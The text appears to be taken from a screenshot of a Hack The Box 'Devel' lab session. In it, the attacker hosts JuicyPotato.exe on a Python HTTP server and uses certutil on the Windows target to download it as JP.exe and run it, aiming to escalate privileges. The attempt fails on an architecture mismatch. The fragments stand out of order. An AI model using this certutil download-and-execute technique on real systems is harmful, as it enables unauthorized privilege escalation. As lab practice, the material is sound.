 192.168.1.15
10.10.14.84
10.129.52.204 - Devel
3
C:\Windows\Temp\privesc>certutil.exe -f -urlcache -split http://10.10.14.84/JP.exe JP.exe
certutil.exe -f -urlcache -split http://10.10.14.84/JP.exe JP.exe
****  Online  ****
  000000  ...
  054e00
CertUtil: -URLCache command completed successfully.
C:\Windows\Temp\privesc>.\JP.exe
4
:(
.\JP.exe
This version of C:\Windows\Temp\privesc\JP.exe is not compatible with the version of Windows you're running. Check your computer
's system information to see whether you need a x86 (32-bit) or x64 (64-bit) version of the program, and then contact the softwa
re publisher.
C:\Windows\Temp\privesc>
1
❯ mv /home/al3j0/Downloads/JuicyPotato.exe ./JP.exe
❯ python3 -m http.server 80
2
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.52.204 - - [01/Mar/2025 16:53:50] "GET /JP.exe HTTP/1.1" 200 -
10.129.52.204 - - [01/Mar/2025 16:53:56] "GET /JP.exe HTTP/1.1" 200 -